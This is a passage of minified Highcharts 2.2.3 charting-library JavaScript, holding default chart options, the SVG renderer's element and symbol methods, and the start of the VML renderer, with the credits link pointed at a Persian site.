e=s[t];s[t]=function(){try{e.call(s)}catch(i){"preventDefault"===t&&(o=!0)}}}),ae(e).trigger(s),e[a]&&(e[i]=e[a],e[a]=null),r&&!s.isDefaultPrevented()&&!o&&r(s)},ne=function(t){return t},re=function(t,e,i){var n=ae(t);e.d&&(t.toD=e.d,e.d=1),n.stop(),n.animate(e,i)},oe=function(t){ae(t).stop()};ae.extend(ae.easing,{easeOutQuad:function(t,e,i,n,r){return-n*(e/=r)*(e-2)+i}});var le=jQuery.fx,he=le.step;Qt(["cur","_default","width","height"],function(t,e){var i,n=e?he:le.prototype,r=n[t];r&&(n[t]=function(t){return t=e?t:this,i=t.elem,i.attr?i.attr(t.prop,t.now):r.apply(this,arguments)})}),he.d=function(t){var e=t.elem;if(!t.started){var i=X.init(e,e.d,e.toD);t.start=i[0],t.end=i[1],t.started=!0}e.attr("d",X.step(t.start,t.end,t.pos,e.toD))}}Vt={enabled:!0,align:"center",x:0,y:15,style:{color:"#666",fontSize:"11px",lineHeight:"14px"}},O={colors:"#4572A7,#AA4643,#89A54E,#80699B,#3D96AE,#DB843D,#92A8CD,#A47D7C,#B5CA92".split(","),symbols:["circle","diamond","square","triangle","triangle-down"],lang:{loading:"Loading...",months:"January,February,March,April,May,June,July,August,September,October,November,December".split(","),shortMonths:"Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec".split(","),weekdays:"Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Saturday".split(","),decimalPoint:".",resetZoom:"Reset zoom",resetZoomTitle:"Reset zoom level 1:1",thousandsSep:","},global:{useUTC:!0,canvasToolsURL:"http://code.highcharts.com/2.2.3/modules/canvas-tools.js"},chart:{borderColor:"#4572A7",borderRadius:5,defaultSeriesType:"line",ignoreHiddenSeries:!0,spacingTop:10,spacingRight:10,spacingBottom:15,spacingLeft:10,style:{fontFamily:'"Tahoma", "Lucida Sans Unicode", Verdana, Arial, Helvetica, sans-serif',fontSize:"12px"},backgroundColor:"#FFFFFF",plotBorderColor:"#C0C0C0",resetZoomButton:{theme:{zIndex:20},position:{align:"right",x:-10,y:10}}},title:{text:"Chart title",align:"center",y:15,style:{color:"#3E576F",fontSize:"16px"}},subtitle:{text:"",align:"center",y:30,style:{color:"#6D869F"}},plotOptions:{line:{allowPointSelect:!1,showCheckbox:!1,animation:{duration:1e3},events:{},lineWidth:2,shadow:!0,marker:{enabled:!0,lineWidth:0,radius:4,lineColor:"#FFFFFF",states:{hover:{},select:{fillColor:"#FFFFFF",lineColor:"#000000",lineWidth:2}}},point:{events:{}},dataLabels:Jt(Vt,{enabled:!1,y:-6,formatter:function(){return this.y}}),cropThreshold:300,pointRange:0,showInLegend:!0,states:{hover:{marker:{}},select:{marker:{}}},stickyTracking:!0}},labels:{style:{position:St,color:"#3E576F"}},legend:{enabled:!0,align:"center",layout:"horizontal",labelFormatter:function(){return this.name},borderWidth:1,borderColor:"#909090",borderRadius:5,shadow:!1,style:{padding:"5px"},itemStyle:{cursor:"pointer",color:"#3E576F"},itemHoverStyle:{color:"#000000"},itemHiddenStyle:{color:"#C0C0C0"},itemCheckboxStyle:{position:St,width:"13px",height:"13px"},symbolWidth:16,symbolPadding:5,verticalAlign:"bottom",x:0,y:0},loading:{labelStyle:{fontWeight:"bold",position:Lt,top:"1em"},style:{position:St,backgroundColor:"white",opacity:.5,textAlign:"center"}},tooltip:{enabled:!0,backgroundColor:"rgba(255, 255, 255, .85)",borderWidth:2,borderRadius:5,headerFormat:'<span style="font-size: 10px">{point.key}</span><br/>',pointFormat:'<span style="color:{series.color}">{series.name}</span>: <b>{point.y}</b><br/>',shadow:!0,shared:wt,snap:kt?25:10,style:{color:"#333333",fontSize:"12px",padding:"5px",whiteSpace:"nowrap"}},credits:{enabled:!0,text:"مانشت",href:"https://manesht.ir",position:{align:"right",x:-10,verticalAlign:"bottom",y:-5},style:{cursor:"pointer",color:"#909090",fontSize:"10px"}}};var ce={dateTimeLabelFormats:e(Ot,"%H:%M:%S.%L",Wt,"%H:%M:%S",_t,"%H:%M",Xt,"%H:%M",Ht,"%e. %b",Yt,"%e. %b",Gt,"%b '%y",jt,"%Y"),endOnTick:!1,gridLineColor:"#C0C0C0",labels:Vt,lineColor:"#C0D0E0",lineWidth:1,max:null,min:null,minPadding:.01,maxPadding:.01,minorGridLineColor:"#E0E0E0",minorGridLineWidth:1,minorTickColor:"#A0A0A0",minorTickLength:2,minorTickPosition:"outside",startOfWeek:1,startOnTick:!1,tickColor:"#C0D0E0",tickLength:5,tickmarkPlacement:"between",tickPixelInterval:100,tickPosition:"outside",tickWidth:1,title:{align:"middle",style:{color:"#6D869F",fontWeight:"bold"}},type:"linear"},de=Jt(ce,{endOnTick:!0,gridLineWidth:1,tickPixelInterval:72,showLastLabel:!0,labels:{align:"right",x:-8,y:3},lineWidth:0,maxPadding:.05,minPadding:.05,startOnTick:!0,tickWidth:0,title:{rotation:270,text:"Y-values"},stackLabels:{enabled:!1,formatter:function(){return this.total},style:Vt.style}}),ue={labels:{align:"right",x:-8,y:null},title:{rotation:270}},pe={labels:{align:"left",x:8,y:null},title:{rotation:90}},fe={labels:{align:"center",x:0,y:14},title:{rotation:0}},ge=Jt(fe,{labels:{y:-5,overflow:"justify"}}),me=O.plotOptions,Vt=me.line;me.spline=Jt(Vt),me.scatter=Jt(Vt,{lineWidth:0,states:{hover:{lineWidth:0}},tooltip:{headerFormat:'<span style="font-size: 10px; color:{series.color}">{series.name}</span><br/>',pointFormat:"x: <b>{point.x}</b><br/>y: <b>{point.y}</b><br/>"}}),me.area=Jt(Vt,{threshold:0}),me.areaspline=Jt(me.area),me.column=Jt(Vt,{borderColor:"#FFFFFF",borderWidth:1,borderRadius:0,groupPadding:.2,marker:null,pointPadding:.1,minPointLength:0,cropThreshold:50,pointRange:null,states:{hover:{brightness:.1,shadow:!1},select:{color:"#C0C0C0",borderColor:"#000000",shadow:!1}},dataLabels:{y:null,verticalAlign:null},threshold:0}),me.bar=Jt(me.column,{dataLabels:{align:"left",x:5,y:null,verticalAlign:"middle"}}),me.pie=Jt(Vt,{borderColor:"#FFFFFF",borderWidth:1,center:["50%","50%"],colorByPoint:!0,dataLabels:{distance:30,enabled:!0,formatter:function(){return this.point.name},y:5},legendType:"point",marker:null,size:"75%",showInLegend:!1,slicedOffset:10,states:{hover:{brightness:.1,shadow:!1}}}),M();var ye=function(t){var e,n=[];return function(t){(e=/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]?(?:\.[0-9]+)?)\s*\)/.exec(t))?n=[i(e[1]),i(e[2]),i(e[3]),parseFloat(e[4],10)]:(e=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(t))&&(n=[i(e[1],16),i(e[2],16),i(e[3],16),1])}(t),{get:function(e){return n&&!isNaN(n[0])?"rgb"===e?"rgb("+n[0]+","+n[1]+","+n[2]+")":"a"===e?n[3]:"rgba("+n.join(",")+")":t},brighten:function(t){if(s(t)&&0!==t){var e;for(e=0;3>e;e++)n[e]+=i(255*t),n[e]<0&&(n[e]=0),n[e]>255&&(n[e]=255)}return this},setOpacity:function(t){return n[3]=t,this}}};B.prototype={init:function(t,e){this.element="span"===e?g(e):et.createElementNS("http://www.w3.org/2000/svg",e),this.renderer=t,this.attrSetters={}},animate:function(t,e,i){e=p(e,_,!0),oe(this),e?(e=Jt(e),i&&(e.complete=i),re(this,t,e)):(this.attr(t),i&&i())},attr:function(t,e){var r,o,s,a,l,h,u=this.element,p=u.nodeName,f=this.renderer,g=this.attrSetters,m=this.shadows,y=this;if(n(t)&&c(e)&&(r=t,t={},t[r]=e),n(t))r=t,"circle"===p?r={x:"cx",y:"cy"}[r]||r:"strokeWidth"===r&&(r="stroke-width"),y=d(u,r)||this[r]||0,"d"!==r&&"visibility"!==r&&(y=parseFloat(y));else for(r in t)if(l=!1,o=t[r],s=g[r]&&g[r](o,r),s!==!1){if(s!==N&&(o=s),"d"===r)o&&o.join&&(o=o.join(" ")),/(NaN| {2}|^$)/.test(o)&&(o="M 0 0"),this.d=o;else if("x"===r&&"text"===p){for(s=0;s<u.childNodes.length;s++)a=u.childNodes[s],d(a,"x")===d(u,"x")&&d(a,"x",o);this.rotation&&d(u,"transform","rotate("+this.rotation+" "+o+" "+i(t.y||d(u,"y"))+")")}else if("fill"===r)o=f.color(o,u,r);else if("circle"!==p||"x"!==r&&"y"!==r)if("rect"===p&&"r"===r)d(u,{rx:o,ry:o}),l=!0;else if("translateX"===r||"translateY"===r||"rotation"===r||"verticalAlign"===r)this[r]=o,this.updateTransform(),l=!0;else if("stroke"===r)o=f.color(o,u,r);else if("dashstyle"===r){if(r="stroke-dasharray",o=o&&o.toLowerCase(),"solid"===o)o=Mt;else if(o){for(o=o.replace("shortdashdotdot","3,1,1,1,1,1,").replace("shortdashdot","3,1,1,1").replace("shortdot","1,1,").replace("shortdash","3,1,").replace("longdash","8,3,").replace(/dot/g,"1,3,").replace("dash","4,3,").replace(/,$/,"").split(","),s=o.length;s--;)o[s]=i(o[s])*t["stroke-width"];o=o.join(",")}}else"isTracker"===r?this[r]=o:"width"===r?o=i(o):"align"===r?(r="text-anchor",o={left:"start",center:"middle",right:"end"}[o]):"title"===r&&(s=u.getElementsByTagName("title")[0],s||(s=et.createElementNS("http://www.w3.org/2000/svg","title"),u.appendChild(s)),s.textContent=o);else r={x:"cx",y:"cy"}[r]||r;if("strokeWidth"===r&&(r="stroke-width"),yt&&"stroke-width"===r&&0===o&&(o=1e-6),this.symbolName&&/^(x|y|width|height|r|start|end|innerR|anchorX|anchorY)/.test(r)&&(h||(this.symbolAttr(t),h=!0),l=!0),m&&/^(width|height|visibility|x|y|d|transform)$/.test(r))for(s=m.length;s--;)d(m[s],r,o);("width"===r||"height"===r)&&"rect"===p&&0>o&&(o=0),"text"===r?(this.textStr=o,this.added&&f.buildText(this)):l||d(u,r,o)}return yt&&/Chrome\/(18|19)/.test(ft)&&"text"===p&&(t.x!==N||t.y!==N)&&(r=u.parentNode,o=u.nextSibling,r&&(r.removeChild(u),o?r.insertBefore(u,o):r.appendChild(u))),y},symbolAttr:function(t){var e=this;Qt("x,y,r,start,end,width,height,innerR,anchorX,anchorY".split(","),function(i){e[i]=p(t[i],e[i])}),e.attr({d:e.renderer.symbols[e.symbolName](e.x,e.y,e.width,e.height,e)})},clip:function(t){return this.attr("clip-path","url("+this.renderer.url+"#"+t.id+")")},crisp:function(t,e,i,n,r){var o,s,a={},l={},t=t||this.strokeWidth||this.attr&&this.attr("stroke-width")||0;s=rt(t)%2/2,l.x=ot(e||this.x||0)+s,l.y=ot(i||this.y||0)+s,l.width=ot((n||this.width||0)-2*s),l.height=ot((r||this.height||0)-2*s),l.strokeWidth=t;for(o in l)this[o]!==l[o]&&(this[o]=a[o]=l[o]);return a},css:function(e){var i,n=this.element,n=e&&e.width&&"text"===n.nodeName,r="",o=function(t,e){return"-"+e.toLowerCase()};if(e&&e.color&&(e.fill=e.color),this.styles=e=t(this.styles,e),gt&&!xt)n&&delete e.width,f(this.element,e);else{for(i in e)r+=i.replace(/([A-Z])/g,o)+":"+e[i]+";";this.attr({style:r})}return n&&this.added&&this.renderer.buildText(this),this},on:function(t,e){var i=e;return kt&&"click"===t&&(t="touchstart",i=function(t){t.preventDefault(),e()}),this.element["on"+t]=i,this},translate:function(t,e){return this.attr({translateX:t,translateY:e})},invert:function(){return this.inverted=!0,this.updateTransform(),this},htmlCss:function(e){var i=this.element;return(i=e&&"SPAN"===i.tagName&&e.width)&&(delete e.width,this.textWidth=i,this.updateTransform()),this.styles=t(this.styles,e),f(this.element,e),this},htmlGetBBox:function(t){var e=this.element,i=this.bBox;return(!i||t)&&("text"===e.nodeName&&(e.style.position=St),i=this.bBox={x:e.offsetLeft,y:e.offsetTop,width:e.offsetWidth,height:e.offsetHeight}),i},htmlUpdateTransform:function(){if(this.added){var t=this.renderer,e=this.element,n=this.translateX||0,r=this.translateY||0,o=this.x||0,s=this.y||0,a=this.textAlign||"left",l={left:0,center:.5,right:1}[a],h=a&&"left"!==a,d=this.shadows;if((n||r)&&(f(e,{marginLeft:n,marginTop:r}),d&&Qt(d,function(t){f(t,{marginLeft:n+1,marginTop:r+1})})),this.inverted&&Qt(e.childNodes,function(i){t.invertChild(i,e)}),"SPAN"===e.tagName){var u,g,m,d=this.rotation;u=0;var y,v=1,x=0;m=i(this.textWidth);var b=this.xCorr||0,w=this.yCorr||0,k=[d,a,e.innerHTML,this.textWidth].join(",");k!==this.cTT&&(c(d)&&(u=d*pt,v=ct(u),x=dt(u),f(e,{filter:d?["progid:DXImageTransform.Microsoft.Matrix(M11=",v,", M12=",-x,", M21=",x,", M22=",v,", sizingMethod='auto expand')"].join(""):Mt})),u=p(this.elemWidth,e.offsetWidth),g=p(this.elemHeight,e.offsetHeight),u>m&&(f(e,{width:m+Et,display:"block",whiteSpace:"normal"}),u=m),m=t.fontMetrics(e.style.fontSize).b,b=0>v&&-u,w=0>x&&-g,y=0>v*x,b+=x*m*(y?1-l:l),w-=v*m*(d?y?l:1-l:1),h&&(b-=u*l*(0>v?-1:1),d&&(w-=g*l*(0>x?-1:1)),f(e,{textAlign:a})),this.xCorr=b,this.yCorr=w),f(e,{left:o+b+Et,top:s+w+Et}),this.cTT=k}}else this.alignOnAdd=!0},updateTransform:function(){var t=this.translateX||0,e=this.translateY||0,i=this.inverted,n=this.rotation,r=[];i&&(t+=this.attr("width"),e+=this.attr("height")),(t||e)&&r.push("translate("+t+","+e+")"),i?r.push("rotate(90) scale(-1,1)"):n&&r.push("rotate("+n+" "+this.x+" "+this.y+")"),r.length&&d(this.element,"transform",r.join(" "))},toFront:function(){var t=this.element;return t.parentNode.appendChild(t),this},align:function(t,e,i){t?(this.alignOptions=t,this.alignByTranslate=e,i||this.renderer.alignedObjects.push(this)):(t=this.alignOptions,e=this.alignByTranslate);var i=p(i,this.renderer),n=t.align,r=t.verticalAlign,o=(i.x||0)+(t.x||0),s=(i.y||0)+(t.y||0),a={};return/^(right|center)$/.test(n)&&(o+=(i.width-(t.width||0))/{right:1,center:2}[n]),a[e?"translateX":"x"]=rt(o),/^(bottom|middle)$/.test(r)&&(s+=(i.height-(t.height||0))/({bottom:1,middle:2}[r]||1)),a[e?"translateY":"y"]=rt(s),this[this.placed?"animate":"attr"](a),this.placed=!0,this.alignAttr=a,this},getBBox:function(e){var i,n,r=this.rotation;n=this.element;var o=r*pt;if("http://www.w3.org/2000/svg"===n.namespaceURI){try{i=n.getBBox?t({},n.getBBox()):{width:n.offsetWidth,height:n.offsetHeight}}catch(s){}(!i||i.width<0)&&(i={width:0,height:0}),e=i.width,n=i.height,r&&(i.width=ht(n*dt(o))+ht(e*ct(o)),i.height=ht(n*ct(o))+ht(e*dt(o)))}else i=this.htmlGetBBox(e);return i},show:function(){return this.attr({visibility:It})},hide:function(){return this.attr({visibility:Dt})},add:function(t){var e,n=this.renderer,r=t||n,o=r.element||n.box,s=o.childNodes,a=this.element,l=d(a,"zIndex");if(this.parentInverted=t&&t.inverted,void 0!==this.textStr&&n.buildText(this),l&&(r.handleZ=!0,l=i(l)),r.handleZ)for(r=0;r<s.length;r++)if(t=s[r],n=d(t,"zIndex"),t!==a&&(i(n)>l||!c(l)&&c(n))){o.insertBefore(a,t),e=!0;break}return e||o.appendChild(a),this.added=!0,ie(this,"add"),this},safeRemoveChild:function(t){var e=t.parentNode;e&&e.removeChild(t)},destroy:function(){var t,e,i=this,n=i.element||{},r=i.shadows,o=i.box;if(n.onclick=n.onmouseout=n.onmouseover=n.onmousemove=null,oe(i),i.clipPath&&(i.clipPath=i.clipPath.destroy()),i.stops){for(e=0;e<i.stops.length;e++)i.stops[e]=i.stops[e].destroy();i.stops=null}i.safeRemoveChild(n),r&&Qt(r,function(t){i.safeRemoveChild(t)}),o&&o.destroy(),h(i.renderer.alignedObjects,i);for(t in i)delete i[t];return null},empty:function(){for(var t=this.element,e=t.childNodes,i=e.length;i--;)t.removeChild(e[i])},shadow:function(t,e){var i,n,r=[],o=this.element,s=this.parentInverted?"(-1,-1)":"(1,1)";if(t){for(i=1;3>=i;i++)n=o.cloneNode(0),d(n,{isShadow:"true",stroke:"rgb(0, 0, 0)","stroke-opacity":.05*i,"stroke-width":7-2*i,transform:"translate"+s,fill:Mt}),e?e.element.appendChild(n):o.parentNode.insertBefore(n,o),r.push(n);this.shadows=r}return this}};var ve=function(){this.init.apply(this,arguments)};ve.prototype={Element:B,init:function(t,e,n,r){var o,s=location;o=this.createElement("svg").attr({xmlns:"http://www.w3.org/2000/svg",version:"1.1"}),t.appendChild(o.element),this.isSVG=!0,this.box=o.element,this.boxWrapper=o,this.alignedObjects=[],this.url=gt?"":s.href.replace(/#.*?$/,"").replace(/([\('\)])/g,"\\$1"),this.defs=this.createElement("defs").add(),this.forExport=r,this.gradients={},this.setSize(e,n,!1);var a;vt&&t.getBoundingClientRect&&(this.subPixelFix=e=function(){f(t,{left:0,top:0}),a=t.getBoundingClientRect(),f(t,{left:-(a.left-i(a.left))+Et,top:-(a.top-i(a.top))+Et})},e(),te(it,"resize",e))},destroy:function(){var t=this.defs;return this.box=null,this.boxWrapper=this.boxWrapper.destroy(),L(this.gradients||{}),this.gradients=null,t&&(this.defs=t.destroy()),ee(it,"resize",this.subPixelFix),this.alignedObjects=null},createElement:function(t){var e=new this.Element;return e.init(this,t),e},draw:function(){},buildText:function(t){for(var e,n=t.element,r=p(t.textStr,"").toString().replace(/<(b|strong)>/g,'<span style="font-weight:bold">').replace(/<(i|em)>/g,'<span style="font-style:italic">').replace(/<a/g,"<span").replace(/<\/(b|strong|i|em|a)>/g,"</span>").split(/<br.*?>/g),o=n.childNodes,s=/style="([^"]+)"/,a=/href="([^"]+)"/,l=d(n,"x"),h=t.styles,c=h&&i(h.width),u=h&&h.lineHeight,h=o.length,g=[];h--;)n.removeChild(o[h]);c&&!t.added&&this.box.appendChild(n),""===r[r.length-1]&&r.pop(),Qt(r,function(r,o){var h,p,m=0,r=r.replace(/<span/g,"|||<span").replace(/<\/span>/g,"</span>|||");h=r.split("|||"),Qt(h,function(r){if(""!==r||1===h.length){var y={},v=et.createElementNS("http://www.w3.org/2000/svg","tspan");if(s.test(r)&&d(v,"style",r.match(s)[1].replace(/(;| |^)color([ :])/,"$1fill$2")),a.test(r)&&(d(v,"onclick",'location.href="'+r.match(a)[1]+'"'),f(v,{cursor:"pointer"})),r=(r.replace(/<(.|\n)*?>/g,"")||" ").replace(/&lt;/g,"<").replace(/&gt;/g,">"),v.appendChild(et.createTextNode(r)),m?y.dx=3:y.x=l,!m){if(o){if(!xt&&t.renderer.forExport&&f(v,{display:"block"}),p=it.getComputedStyle&&i(it.getComputedStyle(e,null).getPropertyValue("line-height")),!p||isNaN(p)){var x;(x=u)||(x=e.offsetHeight)||(g[o]=n.getBBox().height,x=rt(g[o]-(g[o-1]||0))||18),p=x}d(v,"dy",p)}e=v}if(d(v,y),n.appendChild(v),m++,c)for(var r=r.replace(/-/g,"- ").split(" "),b=[];r.length||b.length;)x=t.getBBox().width,y=x>c,y&&1!==r.length?(v.removeChild(v.firstChild),b.unshift(r.pop())):(r=b,b=[],r.length&&(v=et.createElementNS("http://www.w3.org/2000/svg","tspan"),d(v,{dy:u||16,x:l}),n.appendChild(v),x>c&&(c=x))),r.length&&v.appendChild(et.createTextNode(r.join(" ").replace(/- /g,"-")))}})})},button:function(i,n,r,o,s,a,l){var h,c,d,u,p,f=this.label(i,n,r),g=0,i={x1:0,y1:0,x2:0,y2:1},s=Jt(e("stroke-width",1,"stroke","#999","fill",e("linearGradient",i,"stops",[[0,"#FFF"],[1,"#DDD"]]),"r",3,"padding",3,"style",e("color","black")),s);return d=s.style,delete s.style,a=Jt(s,e("stroke","#68A","fill",e("linearGradient",i,"stops",[[0,"#FFF"],[1,"#ACF"]])),a),u=a.style,delete a.style,l=Jt(s,e("stroke","#68A","fill",e("linearGradient",i,"stops",[[0,"#9BD"],[1,"#CDF"]])),l),p=l.style,delete l.style,te(f.element,"mouseenter",function(){f.attr(a).css(u)}),te(f.element,"mouseleave",function(){h=[s,a,l][g],c=[d,u,p][g],f.attr(h).css(c)}),f.setState=function(t){(g=t)?2===t&&f.attr(l).css(p):f.attr(s).css(d)},f.on("click",function(){o.call(f)}).attr(s).css(t({cursor:"default"},d))},crispLine:function(t,e){return t[1]===t[4]&&(t[1]=t[4]=rt(t[1])+e%2/2),t[2]===t[5]&&(t[2]=t[5]=rt(t[2])+e%2/2),t},path:function(t){return this.createElement("path").attr({d:t,fill:Mt})},circle:function(t,e,i){return t=r(t)?t:{x:t,y:e,r:i},this.createElement("circle").attr(t)},arc:function(t,e,i,n,o,s){return r(t)&&(e=t.y,i=t.r,n=t.innerR,o=t.start,s=t.end,t=t.x),this.symbol("arc",t||0,e||0,i||0,i||0,{innerR:n||0,start:o||0,end:s||0})},rect:function(t,e,i,n,o,s){return r(t)&&(e=t.y,i=t.width,n=t.height,o=t.r,s=t.strokeWidth,t=t.x),o=this.createElement("rect").attr({rx:o,ry:o,fill:Mt}),o.attr(o.crisp(s,t,e,at(i,0),at(n,0)))},setSize:function(t,e,i){var n=this.alignedObjects,r=n.length;for(this.width=t,this.height=e,this.boxWrapper[p(i,!0)?"animate":"attr"]({width:t,height:e});r--;)n[r].align()},g:function(t){var e=this.createElement("g");return c(t)?e.attr({"class":Pt+t}):e},image:function(e,i,n,r,o){var s={preserveAspectRatio:Mt};return arguments.length>1&&t(s,{x:i,y:n,width:r,height:o}),s=this.createElement("image").attr(s),s.element.setAttributeNS?s.element.setAttributeNS("http://www.w3.org/1999/xlink","href",e):s.element.setAttribute("hc-svg-href",e),s},symbol:function(e,i,n,r,o,s){var a,l,h,c=this.symbols[e],c=c&&c(rt(i),rt(n),r,o,s),d=/^url\((.*?)\)$/;return c?(a=this.path(c),t(a,{symbolName:e,x:i,y:n,width:r,height:o}),s&&t(a,s)):d.test(e)&&(h=function(t,e){t.attr({width:e[0],height:e[1]}),t.alignByTranslate||t.translate(-rt(e[0]/2),-rt(e[1]/2))},l=e.match(d)[1],e=Tt[l],a=this.image(l).attr({x:i,y:n}),e?h(a,e):(a.attr({width:0,height:0}),g("img",{onload:function(){h(a,Tt[l]=[this.width,this.height])},src:l}))),a},symbols:{circle:function(t,e,i,n){var r=.166*i;return[Bt,t+i/2,e,"C",t+i+r,e,t+i+r,e+n,t+i/2,e+n,"C",t-r,e+n,t-r,e,t+i/2,e,"Z"]},square:function(t,e,i,n){return[Bt,t,e,Rt,t+i,e,t+i,e+n,t,e+n,"Z"]},triangle:function(t,e,i,n){return[Bt,t+i/2,e,Rt,t+i,e+n,t,e+n,"Z"]},"triangle-down":function(t,e,i,n){return[Bt,t,e,Rt,t+i,e,t+i/2,e+n,"Z"]},diamond:function(t,e,i,n){return[Bt,t+i/2,e,Rt,t+i,e+n/2,t+i/2,e+n,t,e+n/2,"Z"]},arc:function(t,e,i,n,r){var o=r.start,i=r.r||i||n,s=r.end-1e-6,n=r.innerR,a=ct(o),l=dt(o),h=ct(s),s=dt(s),r=r.end-o<ut?0:1;return[Bt,t+i*a,e+i*l,"A",i,i,0,r,1,t+i*h,e+i*s,Rt,t+n*h,e+n*s,"A",n,n,0,r,0,t+n*a,e+n*l,"Z"]}},clipRect:function(t,e,i,n){var r=Pt+At++,o=this.createElement("clipPath").attr({id:r}).add(this.defs),t=this.rect(t,e,i,n,0).add(o);return t.id=r,t.clipPath=o,t},color:function(e,i,n){var r,s=/^rgba/;if(e&&e.linearGradient){var a,l,h,c=this,u=e.linearGradient,i=!o(u),n=c.gradients,p=u.x1||u[0]||0,f=u.y1||u[1]||0,g=u.x2||u[2]||0,m=u.y2||u[3]||0,y=[i,p,f,g,m,e.stops.join(",")].join(",");return n[y]?u=d(n[y].element,"id"):(u=Pt+At++,a=c.createElement("linearGradient").attr(t({id:u,x1:p,y1:f,x2:g,y2:m},i?null:{gradientUnits:"userSpaceOnUse"})).add(c.defs),a.stops=[],Qt(e.stops,function(t){s.test(t[1])?(r=ye(t[1]),l=r.get("rgb"),h=r.get("a")):(l=t[1],h=1),t=c.createElement("stop").attr({offset:t[0],"stop-color":l,"stop-opacity":h}).add(a),a.stops.push(t)}),n[y]=a),"url("+this.url+"#"+u+")"}return s.test(e)?(r=ye(e),d(i,n+"-opacity",r.get("a")),r.get("rgb")):(i.removeAttribute(n+"-opacity"),e)},text:function(t,e,i,n){var r=O.chart.style;return n&&!this.forExport?this.html(t,e,i):(e=rt(p(e,0)),i=rt(p(i,0)),t=this.createElement("text").attr({x:e,y:i,text:t}).css({fontFamily:r.fontFamily,fontSize:r.fontSize}),t.x=e,t.y=i,t)},html:function(e,i,n){var r=O.chart.style,o=this.createElement("span"),s=o.attrSetters,a=o.element,l=o.renderer;return s.text=function(t){return a.innerHTML=t,!1},s.x=s.y=s.align=function(t,e){return"align"===e&&(e="textAlign"),o[e]=t,o.htmlUpdateTransform(),!1},o.attr({text:e,x:rt(i),y:rt(n)}).css({position:St,whiteSpace:"nowrap",fontFamily:r.fontFamily,fontSize:r.fontSize}),o.css=o.htmlCss,l.isSVG&&(o.add=function(e){var i,n,r=l.box.parentNode;return e?(i=e.div)||(i=e.div=g(Ct,{className:d(e.element,"class")},{position:St,left:e.attr("translateX")+Et,top:e.attr("translateY")+Et},r),n=i.style,t(e.attrSetters,{translateX:function(t){n.left=t+Et},translateY:function(t){n.top=t+Et},visibility:function(t,e){n[e]=t}})):i=r,i.appendChild(a),o.added=!0,o.alignOnAdd&&o.htmlUpdateTransform(),o}),o},fontMetrics:function(t){var t=i(t||11),t=24>t?t+4:rt(1.2*t),e=rt(.8*t);return{h:t,b:e}},label:function(e,i,n,r,o,s,a,l,h){function d(){var t,e=k.styles,e=e&&e.textAlign,i=C*(1-A);t=l?0:b,!c(m)||"center"!==e&&"right"!==e||(i+={center:.5,right:1}[e]*(m-g.width)),(i!==T.x||t!==T.y)&&T.attr({x:i,y:t}),T.x=i,T.y=t}function u(t,e){f?f.attr(t,e):L[t]=e}function p(){k.attr({text:e,x:i,y:n,anchorX:o,anchorY:s})}var f,g,m,y,v,x,b,w=this,k=w.g(h),T=w.text("",0,0,a).attr({zIndex:1}).add(k),A=0,C=3,S=0,L={},a=k.attrSetters;te(k,"add",p),a.width=function(t){return m=t,!1},a.height=function(t){return y=t,!1},a.padding=function(t){return c(t)&&t!==C&&(C=t,d()),!1},a.align=function(t){return A={left:0,center:.5,right:1}[t],!1},a.text=function(t,e){T.attr(e,t);var i;return i=T.element.style,g=(void 0===m||void 0===y||k.styles.textAlign)&&T.getBBox(!0),k.width=(m||g.width||0)+2*C,k.height=(y||g.height||0)+2*C,b=C+w.fontMetrics(i&&i.fontSize).b,f||(i=l?-b:0,k.box=f=r?w.symbol(r,-A*C,i,k.width,k.height):w.rect(-A*C,i,k.width,k.height,0,L["stroke-width"]),f.add(k)),f.attr(Jt({width:k.width,height:k.height},L)),L=null,d(),!1},a["stroke-width"]=function(t,e){return S=t%2/2,u(e,t),!1},a.stroke=a.fill=a.r=function(t,e){return u(e,t),!1},a.anchorX=function(t,e){return o=t,u(e,t+S-v),!1},a.anchorY=function(t,e){return s=t,u(e,t-x),!1},a.x=function(t){return k.x=t,t-=A*((m||g.width)+C),v=rt(t),k.attr("translateX",v),!1},a.y=function(t){return x=k.y=rt(t),k.attr("translateY",t),!1};var D=k.css;return t(k,{css:function(t){if(t){var e={},t=Jt({},t);Qt("fontSize,fontWeight,fontFamily,color,lineHeight,width".split(","),function(i){t[i]!==N&&(e[i]=t[i],delete t[i])}),T.css(e)}return D.call(k,t)},getBBox:function(){return f.getBBox()},shadow:function(t){return f.shadow(t),k},destroy:function(){ee(k,"add",p),ee(k.element,"mouseenter"),ee(k.element,"mouseleave"),T&&(T=T.destroy()),B.prototype.destroy.call(k)}})}},z=ve;var xe;xt||wt||(xe={init:function(t,e){var i=["<",e,' filled="f" stroked="f"'],n=["position: ",St,";"];("shape"===e||e===Ct)&&n.push("left:0;top:0;width:10px;height:10px;"),mt&&n.push("visibility: ",e===Ct?Dt:It),i.push(' style="',n.join(""),'"/>'),e&&(i=e===Ct||"span"===e||"img"===e?i.join(""):t.prepVML(i),this.element=g(i)),this.renderer=t,this.attrSetters={}},add:function(t){var e=this.renderer,i=this.element,n=e.box,n=t?t.element||t:n;return t&&t.inverted&&e.invertChild(i,n),mt&&n.gVis===Dt&&f(i,{visibility:Dt}),n.appendChild(i),this.added=!0,this.alignOnAdd&&!this.deferUpdateTransform&&this.updateTransform(),ie(this,"add"),this},toggleChildren:function(t,e){for(var i=t.childNodes,n=i.length;n--;)f(i[n],{visibility:e}),"DIV"===i[n].nodeName&&this.toggleChildren(i[n],e)},updateTransform:B.prototype.htmlUpdateTransform,attr:function(t,e){var i,r,o,a,l,h=this.element||{},u=h.style,p=h.nodeName,f=this.renderer,m=this.symbolName,y=this.shadows,v=this.attrSetters,x=this;if(n(t)&&c(e)&&(i=t,t={},t[i]=e),n(t))i=t,x="strokeWidth"===i||"stroke-width"===i?this.strokeweight:this[i];else for(i in t)if(r=t[i],l=!1,o=v[i]&&v[i](r,i),o!==!1&&null!==r){if(o!==N&&(r=o),m&&/^(x|y|r|start|end|width|height|innerR|anchorX|anchorY)/.test(i))a||(this.symbolAttr(t),a=!0),l=!0;else if("d"===i){for(r=r||[],this.d=r.join(" "),o=r.length,l=[];o--;)l[o]=s(r[o])?rt(10*r[o])-5:"Z"===r[o]?"x":r[o];if(r=l.join(" 